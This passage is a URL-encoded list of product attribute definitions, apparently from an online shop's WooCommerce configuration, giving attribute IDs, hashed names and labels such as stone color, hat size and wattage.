%22Color%20%26%20Stone%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22173%22%2C%22attribute_name%22%3A%2271ad87931815c7431b72f9%22%2C%22attribute_label%22%3A%22Number%20of%20Pieces%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2223%22%2C%22attribute_name%22%3A%2271f85abf496894a9a41528%22%2C%22attribute_label%22%3A%22Stone%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22213%22%2C%22attribute_name%22%3A%2272b97fcc4075e6e8883c3c%22%2C%22attribute_label%22%3A%22Color%20%26%20Option%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22106%22%2C%22attribute_name%22%3A%22732746f87693a30ced2d53%22%2C%22attribute_label%22%3A%22Plate%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2280%22%2C%22attribute_name%22%3A%2276a40e4f974fd895a0a259%22%2C%22attribute_label%22%3A%22Character%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2238%22%2C%22attribute_name%22%3A%2279e6ca9475622f9c8f8d87%22%2C%22attribute_label%22%3A%22Hat%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22187%22%2C%22attribute_name%22%3A%227cea5845fae65dd9cc0a6e%22%2C%22attribute_label%22%3A%22Complectation%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22130%22%2C%22attribute_name%22%3A%227d4ba32c5b8aa68fe507cb%22%2C%22attribute_label%22%3A%22Variation%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22131%22%2C%22attribute_name%22%3A%227d4ba32c5b8aa68fe507cb%22%2C%22attribute_label%22%3A%22Variation%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22132%22%2C%22attribute_name%22%3A%227d4ba32c5b8aa68fe507cb%22%2C%22attribute_label%22%3A%22Variation%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22133%22%2C%22attribute_name%22%3A%227d4ba32c5b8aa68fe507cb%22%2C%22attribute_label%22%3A%22Variation%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2275%22%2C%22attribute_name%22%3A%227d74f3b92b19da5e606d73%22%2C%22attribute_label%22%3A%22Item%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2269%22%2C%22attribute_name%22%3A%227d90eca63989def3c870bb%22%2C%22attribute_label%22%3A%22Gloves%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22115%22%2C%22attribute_name%22%3A%228049bbd73fc4b19f198ec7%22%2C%22attribute_label%22%3A%22Emitting%20Color%20%26%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22163%22%2C%22attribute_name%22%3A%22805cb60fe4fd1f1aa9c314%22%2C%22attribute_label%22%3A%22Size%20%28mm%29%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22196%22%2C%22attribute_name%22%3A%2281fc5b885e3ea8cd72da7b%22%2C%22attribute_label%22%3A%22Sensor%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22139%22%2C%22attribute_name%22%3A%22821646c71725d0035d0fd9%22%2C%22attribute_label%22%3A%22Kit%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22157%22%2C%22attribute_name%22%3A%228282a82cb50d701ac495c7%22%2C%22attribute_label%22%3A%22Load%20Capacity%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22135%22%2C%22attribute_name%22%3A%228601c10b2797050a900697%22%2C%22attribute_label%22%3A%22Adapter%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22166%22%2C%22attribute_name%22%3A%2286408593c34af77fdd90df%22%2C%22attribute_label%22%3A%22Function%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2278%22%2C%22attribute_name%22%3A%2286f5baf708c6c250204451%22%2C%22attribute_label%22%3A%22Sets%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2222%22%2C%22attribute_name%22%3A%228703dcb1fe25ce56b571b2%22%2C%22attribute_label%22%3A%22Gem%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22105%22%2C%22attribute_name%22%3A%22875b0e30e76428bc0706b7%22%2C%22attribute_label%22%3A%22Specification%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2214%22%2C%22attribute_name%22%3A%22880c1273b27d27cfc82004%22%2C%22attribute_label%22%3A%22Shape%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22172%22%2C%22attribute_name%22%3A%22889ecd5697da56bb2c94da%22%2C%22attribute_label%22%3A%22Material%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22121%22%2C%22attribute_name%22%3A%228ae5811be1a55b9b8447ad%22%2C%22attribute_label%22%3A%22Picture%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2290%22%2C%22attribute_name%22%3A%228c37ff6ee442a2546fc485%22%2C%22attribute_label%22%3A%22Figurine%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2283%22%2C%22attribute_name%22%3A%228c489d0946f66d17d73f26%22%2C%22attribute_label%22%3A%22Weight%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2267%22%2C%22attribute_name%22%3A%228cef956a96fe95a7301fea%22%2C%22attribute_label%22%3A%22Size%20%28Asian%29%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22198%22%2C%22attribute_name%22%3A%228d1c10bb6935f1e98aadbf%22%2C%22attribute_label%22%3A%22Hair%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22160%22%2C%22attribute_name%22%3A%228dba8ce9755f992013d71d%22%2C%22attribute_label%22%3A%22No%20Certificate%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2264%22%2C%22attribute_name%22%3A%228ecdde6db90a376d7ab2a4%22%2C%22attribute_label%22%3A%22Lampshade%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2265%22%2C%22attribute_name%22%3A%228ecdde6db90a376d7ab2a4%22%2C%22attribute_label%22%3A%22Lampshade%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22175%22%2C%22attribute_name%22%3A%22912e7a9902cbff9a651498%22%2C%22attribute_label%22%3A%22Socket%20Standard%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22210%22%2C%22attribute_name%22%3A%22916027827e7db997a9bad1%22%2C%22attribute_label%22%3A%22Metal%20%26%20crystal%20color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22183%22%2C%22attribute_name%22%3A%2292ec10e980e6a96f815e23%22%2C%22attribute_label%22%3A%22Color%20%5C%2F%20Set%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22159%22%2C%22attribute_name%22%3A%2293f0af9c100bda5bfa375d%22%2C%22attribute_label%22%3A%22Power%20Source%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22153%22%2C%22attribute_name%22%3A%2294c51f19c37f96ed231f5a%22%2C%22attribute_label%22%3A%22Bundle%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22167%22%2C%22attribute_name%22%3A%229752d19ba6c8b52b86a5fd%22%2C%22attribute_label%22%3A%22Standard%20Voltage%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2257%22%2C%22attribute_name%22%3A%229914a0ce04a7b7b6a8e39b%22%2C%22attribute_label%22%3A%22Light%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22170%22%2C%22attribute_name%22%3A%229a28b713c2876cdaa15ac9%22%2C%22attribute_label%22%3A%22Clothes%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2217%22%2C%22attribute_name%22%3A%229b4e771d48bd1cebba869f%22%2C%22attribute_label%22%3A%22Size%20%28Asia%29%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2273%22%2C%22attribute_name%22%3A%229f310e91691cef59cf4762%22%2C%22attribute_label%22%3A%22Lenght%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2261%22%2C%22attribute_name%22%3A%22a0e573c7ba8010eb915453%22%2C%22attribute_label%22%3A%22Color%20and%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2213%22%2C%22attribute_name%22%3A%22a1fa27779242b4902f7ae3%22%2C%22attribute_label%22%3A%22Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22138%22%2C%22attribute_name%22%3A%22a3e8ae43188ae76d38f414%22%2C%22attribute_label%22%3A%22Texture%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2224%22%2C%22attribute_name%22%3A%22a4a426b9b388f11a2667f5%22%2C%22attribute_label%22%3A%22Main%20Stone%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2243%22%2C%22attribute_name%22%3A%22a4a8fbf9f14b58bf488819%22%2C%22attribute_label%22%3A%22Handle%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2221%22%2C%22attribute_name%22%3A%22a559b87068921eec05086c%22%2C%22attribute_label%22%3A%22Model%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2296%22%2C%22attribute_name%22%3A%22a59277e5e975e8f6ab6850%22%2C%22attribute_label%22%3A%22Socket%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2268%22%2C%22attribute_name%22%3A%22a61dc102c047f8682bf539%22%2C%22attribute_label%22%3A%22Kid%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22155%22%2C%22attribute_name%22%3A%22a703f23eec2b7787424b00%22%2C%22attribute_label%22%3A%22Blade%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22215%22%2C%22attribute_name%22%3A%22a78b1ac16c0cd02168097f%22%2C%22attribute_label%22%3A%22Hand%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22207%22%2C%22attribute_name%22%3A%22aac6582c4769f812c1ad89%22%2C%22attribute_label%22%3A%22Set%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22109%22%2C%22attribute_name%22%3A%22ab843d8f3db7e51b2d2ae2%22%2C%22attribute_label%22%3A%22Number%20of%20Compartments%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2232%22%2C%22attribute_name%22%3A%22acd844af2ef71ca981efc1%22%2C%22attribute_label%22%3A%22Metal%20Color%2C%20Stone%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22212%22%2C%22attribute_name%22%3A%22ad03f0e433196c66cef56c%22%2C%22attribute_label%22%3A%22Color%20%26%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22143%22%2C%22attribute_name%22%3A%22ada12ce0ed6b455d525533%22%2C%22attribute_label%22%3A%22Wattage%20%26%20Battery%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%228%22%2C%22attribute_name%22%3A%22ae284f900f9d6e21ba6914%22%2C%22attribute_label%22%3A%22Style%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%229%22%2C%22attribute_name%22%3A%22af7ef0993b8f1511543b19%22%2C%22attribute_label%22%3A%22Lenses%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22169%22%2C%22attribute_name%22%3A%22afbefec3679bc5d5fe688c%22%2C%22attribute_label%22%3A%22Body%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2246%22%2C%22attribute_name%22%3A%22b2ee912b91d69b435159c7%22%2C%22attribute_label%22%3A%22Number%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2245%22%2C%22attribute_name%22%3A%22b2f40690858b404ed10e62%22%2C%22attribute_label%22%3A%22Amount%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2285%22%2C%22attribute_name%22%3A%22b355aebd2b662400dcb0d5%22%2C%22attribute_label%22%3A%22Frame%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2284%22%2C%22attribute_name%22%3A%22b38827623f17306fedfd44%22%2C%22attribute_label%22%3A%22%5Cu0421olor%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22118%22%2C%22attribute_name%22%3A%22b4bacfce459dacadad24b1%22%2C%22attribute_label%22%3A%22Model%20%26%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2233%22%2C%22attribute_name%22%3A%22b5f694488326076ff200c7%22%2C%22attribute_label%22%3A%22Diameter%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22134%22%2C%22attribute_name%22%3A%22b7ffb2ff3321a0a78ccb93%22%2C%22attribute_label%22%3A%22Battery%20Capacity%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22100%22%2C%22attribute_name%22%3A%22b9814119eec3d03eed48be%22%2C%22attribute_label%22%3A%22Wood%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%226%22%2C%22attribute_name%22%3A%22ba2a9c6c8c77e03f83ef8b%22%2C%22attribute_label%22%3A%22Length%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22151%22%2C%22attribute_name%22%3A%22ba7a22760e712fbbf1ed3a%22%2C%22attribute_label%22%3A%22Bead%20size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2286%22%2C%22attribute_name%22%3A%22bb95c16f894803eb153363%22%2C%22attribute_label%22%3A%22Lenses%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22123%22%2C%22attribute_name%22%3A%22bd7a9717d29c5ddcab1bc1%22%2C%22attribute_label%22%3A%22Volume%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22140%22%2C%22attribute_name%22%3A%22bee12d309ba5730e1e1217%22%2C%22attribute_label%22%3A%22Inch%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22174%22%2C%22attribute_name%22%3A%22bfb47e15afae94dd255571%22%2C%22attribute_label%22%3A%22Set%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22217%22%2C%22attribute_name%22%3A%22brands%22%2C%22attribute_label%22%3A%22Brands%22%2C%22attribute_type%22%3A%22label%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22110%22%2C%22attribute_name%22%3A%22c30f2b9c2188bf3cc93c02%22%2C%22attribute_label%22%3A%22Shape%20%26%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2274%22%2C%22attribute_name%22%3A%22c47a635d35251981eb7084%22%2C%22attribute_label%22%3A%22Color%20%26%20Model%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22142%22%2C%22attribute_name%22%3A%22c906e6bac7a59479552fa2%22%2C%22attribute_label%22%3A%22Band%20Width%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%224%22%2C%22attribute_name%22%3A%22cb5feb1b7314637725a2e7%22%2C%22attribute_label%22%3A%22Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22127%22%2C%22attribute_name%22%3A%22d0bc9e003fc11b44677c41%22%2C%22attribute_label%22%3A%22Color%20%26%20Quantity%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22149%22%2C%22attribute_name%22%3A%22d0c31fe4ee57826486d441%22%2C%22attribute_label%22%3A%22Zodiac%20Sign%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2240%22%2C%22attribute_name%22%3A%22d0c56e8490d54824abf9bf%22%2C%22attribute_label%22%3A%22Color%20%26%20Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22194%22%2C%22attribute_name%22%3A%22d5cdcf6ed568a9c4cb9a81%22%2C%22attribute_label%22%3A%22Smell%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2272%22%2C%22attribute_name%22%3A%22d92a8333dd3ccb895cc65f%22%2C%22attribute_label%22%3A%22Material%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22116%22%2C%22attribute_name%22%3A%22dba5b1e2a427ef88aa8930%22%2C%22attribute_label%22%3A%22Color%20Temperature%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2253%22%2C%22attribute_name%22%3A%22dbcd55000ac42ed5f87b16%22%2C%22attribute_label%22%3A%22Color%20%26%20Thickness%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2294%22%2C%22attribute_name%22%3A%22dd4fe0cc913f704600b97d%22%2C%22attribute_label%22%3A%22Power%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2282%22%2C%22attribute_name%22%3A%22dd8c07dfca5c88aa559cda%22%2C%22attribute_label%22%3A%22Kid%20Height%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2259%22%2C%22attribute_name%22%3A%22df9c715f20aaf58fb3926c%22%2C%22attribute_label%22%3A%22Compatibility%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22164%22%2C%22attribute_name%22%3A%22dfe6076e1d429c24edcbb2%22%2C%22attribute_label%22%3A%22Colour%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2212%22%2C%22attribute_name%22%3A%22e051a408a1b6e422271ab6%22%2C%22attribute_label%22%3A%22Design%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22211%22%2C%22attribute_name%22%3A%22e279c07f8fb282c171724e%22%2C%22attribute_label%22%3A%22Connection%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2258%22%2C%22attribute_name%22%3A%22e3a1da1edf19a4e671d502%22%2C%22attribute_label%22%3A%22Wattage%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22177%22%2C%22attribute_name%22%3A%22e539fd665e202f53632514%22%2C%22attribute_label%22%3A%22File%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2256%22%2C%22attribute_name%22%3A%22e607d9e6b78b13fd6f4f82%22%2C%22attribute_label%22%3A%22Body%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2299%22%2C%22attribute_name%22%3A%22e7fe1e1c0e037b329782bd%22%2C%22attribute_label%22%3A%22Color%20and%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22182%22%2C%22attribute_name%22%3A%22e89a106684fee6fb232b25%22%2C%22attribute_label%22%3A%22Set%20%5C%2F%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22178%22%2C%22attribute_name%22%3A%22ea39f283a72650cb8a036f%22%2C%22attribute_label%22%3A%22Product%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2235%22%2C%22attribute_name%22%3A%22eaa57a9b4248ce3968e718%22%2C%22attribute_label%22%3A%22Metal%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22168%22%2C%22attribute_name%22%3A%22eaf63759678af300902998%22%2C%22attribute_label%22%3A%22Ink%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22161%22%2C%22attribute_name%22%3A%22eb0f48a107df1a0f343d4c%22%2C%22attribute_label%22%3A%22Certificate%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22108%22%2C%22attribute_name%22%3A%22edf115da6